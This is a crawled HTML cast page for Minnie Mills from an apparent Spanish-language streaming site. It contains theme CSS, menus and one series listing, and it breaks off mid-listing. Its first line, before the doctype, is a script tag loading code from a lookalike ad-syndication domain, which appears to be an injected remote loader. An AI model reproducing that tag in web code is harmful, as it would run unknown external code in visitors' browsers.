

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast_tv/minnie-mills/
body_size: 13745
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Minnie Mills &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast_tv term-minnie-mills term-29609 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Minnie Mills</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-3763" class="TPostMv post-3763 series type-series status-publish hentry category-drama annee-209 directors_tv-gabrielle-g-stanton directors_tv-jenny-han cast_tv-alfredo-narciso cast_tv-christopher-briney cast_tv-gavin-casalegno cast_tv-jackie-chung cast_tv-lola-tung cast_tv-minnie-mills cast_tv-rachel-blanchard cast_tv-sean-kaufman cast_tv-summer-madison">
    <article class="TPost B">
        <a href="https://pelislatino247.com/series/el-verano-en-que-me-enamore/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/yBtc0XzuA9nadVX2zgXr3Za4mtG.jpg" alt="Image El verano en que me enamoré"></figure>
                <span class="MvIC">
                                        
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">El verano en que me enamoré</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/series/el-verano-en-que-me-enamore/"><div class="Title">El verano en que me enamoré</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Time">45 min</span><span class="Views AAIco-remove_red_eye">225</span>            </div>
            <div class="Description">
                <p>Drama multigeneracional que gira en torno a un triángulo amoroso entre una chica y dos</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director_tv/gabrielle-g-stanton/">Gabrielle G. Stanton</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a></p>
